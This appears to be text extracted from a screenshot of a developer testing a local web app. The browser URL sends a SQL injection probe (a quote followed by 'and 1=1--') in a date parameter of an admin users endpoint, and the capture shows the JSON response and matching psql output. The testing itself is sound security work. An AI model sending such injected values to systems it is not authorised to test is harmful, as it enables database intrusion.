 http://localhost:8843/api/admin/filter/users/id?to=2024-12-02%2011:24:51.3%27+and1=1--
Git case study steps HTML5 Security - O... ResumeNerd: Resu... fastify/fastify-postgr... S
Pretty-print
{"rows":[{"id":"1733156691218","timestamp":"2024-12-02T16:24:51.228Z"},
{"id":"1733156691575","timestamp":"2024-12-02T16:24:51.580Z"},
{"id":"1733157269613","timestamp":"2024-12-02T16:34:29.628Z"}]}
id | timestamp
---------------+----------------------------
1733156691218 | 2024-12-02 11:24:51.22806
1733156691575 | 2024-12-02 11:24:51.580116
1733157269613 | 2024-12-02 11:34:29.62875
(3 rows)
notes=#